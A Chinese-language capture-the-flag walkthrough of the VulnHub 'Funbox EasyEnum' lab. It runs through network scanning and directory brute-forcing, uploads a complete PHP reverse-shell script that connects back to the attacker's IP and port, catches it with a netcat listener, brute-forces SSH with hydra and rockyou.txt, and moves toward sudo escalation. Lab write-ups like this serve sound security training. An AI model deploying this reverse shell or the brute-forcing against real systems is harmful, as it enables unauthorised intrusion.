一.环境搭建
1.靶场描述
Boot2root in 6 steps for script-kiddies.
Timeframe to root this box: 20 mins to never ever. It's on you.
HINTS:
Enum without sense, costs you too many time:
Use "Daisys best friend" for information gathering.
Visit "Karla at home".
John and Hydra loves only rockyou.txt
Enum/reduce the users to brute force with or brute force the rest of your life.
This works better with VirtualBox rather than VMware题目提到了hydra和rockyou.txt,可以看到暴力破解
2.靶场下载
https://www.vulnhub.com/entry/funbox-easyenum,565/
3.靶场启动

靶场IP地址我们不知道,但是我们知道网段是192.168.2.0/24
二.信息收集
1.寻找靶场真实IP地址
nmap -sP 192.168.2.0/24
arp-scan -l

靶场真实IP地址为192.168.2.72.探测端口及服务
nmap -p- -sV 192.168.2.7
开放了80端口和22端口
80端口为apache2服务
22端口为ssh服务这里可以想到ssh登录
三.渗透测试
1.访问web服务

发现是一个apache2页面
2.扫描web服务
1)nikto扫描
nikto -h http://192.168.2.7
扫描到一个robots.txt页面和/phpmyadmin登录页面
但是都没有什么用
2)dirsearch扫描
dirsearch -u http://192.168.2.7 -e * -x 403 --random-agent
dirb http://192.168.2.7
都没有扫描到有用的信息,我们换一个字典进行扫描
3)gobuster扫描
gobuster dir -u http://192.168.2.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,txt,html

我们可以看到多了一个/mini.php页面,我们进行访问
3.渗透测试
1)访问mini.php页面

我们可以看到有文件上传的地方,但是这里直接上传一句话木马是没有作用的,这里我们修改mini.php文件
2)修改文件内容
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.14'; // CHANGE THIS
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
3)反弹shell
打开另一个终端以使用 nc监听反向连接。如果没有获得反向 shell,请单击 Go 选项 3-4 次。
nc -lvp 6666

使用python切换shell:python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

4)ssh登录
find / -perm -u=s -type f 2>/dev/null
可以看到提权方式是2个,但是需要root密码
进入家目录 发现有五个用户(我们想到题目的提示hydra) 直接尝试暴力破解 使用 hydra 一个一个试 最后爆破得到:goat/thebest
hydra -l goat -P "rockyou.txt" ssh://192.168.2.7
我们可以看到爆破成功,爆破时间8分钟
5)提权
sudo -l 发现是mysql

提权网站 查询一下:https://gtfobins.github.io
